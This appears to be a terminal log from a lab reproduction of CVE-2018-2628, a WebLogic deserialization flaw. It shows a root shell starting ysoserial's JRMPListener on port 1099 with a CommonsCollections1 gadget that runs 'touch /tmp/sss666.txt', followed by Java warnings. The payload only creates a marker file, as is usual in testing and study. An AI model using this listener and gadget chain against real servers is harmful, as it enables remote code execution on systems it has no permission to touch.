 ┌──(root💀TQ)-[~/桌面/cve-2018-2628]
└─# ls
exploit.py  ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
┌──(root💀TQ)-[~/桌面/cve-2018-2628]
└─# java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListene
r 1099 CommonsCollections1 'touch /tmp/sss666.txt'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:
/root/%e6%a1%8c%e9%9d%a2/cve-2018-2628/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar) to
 constructor sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,
java.util.Map)
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads
.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflect
ive access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 1099
^[a